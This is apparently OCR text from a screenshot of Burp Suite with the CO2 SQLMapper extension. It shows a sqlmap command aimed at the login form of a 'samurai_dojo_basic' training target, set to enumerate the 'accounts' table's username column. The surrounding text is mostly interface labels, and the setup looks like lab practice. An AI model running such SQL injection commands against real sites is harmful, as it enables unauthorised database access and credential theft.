 Burp Suite Professional v1.7.23 - Temporary Project - licensed to Mike Housley [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer
Decoder Comparer Extender Project options User options Alerts CO2 Flow Logger++ Logger Not
SQLMapper Laudanum User Generator Name Mangler CeWLer Masher BasicAuther Misc. About
SQLMap Command
80/index.php?page=login.php' --data='user_name=admin&password=a&Submit_button=Submit' -D samurai_dojo_basic -T accounts -C username --count
Auto
Ru
Extra SQLMap Params:
Con
Request
Basic Headers
URL: http://dojo-basic:80/index.php?page=login.php
POST Data: user_name=admin&password=a&Submit_button=Submit In
Cookies: In
Options
Detection Techniques Injection Enumeration General/Misc. Connection
databases banner is dba roles
tables current db users comments
columns hostname passwords privileges
count schema current user
dump
Set limits:
Pin to Database: samurai_dojo_basic Pin to User:
Pin to Table: accounts Pin to Column: username
Where:
Start Entry: Stop Entry:
First Char: Last Char: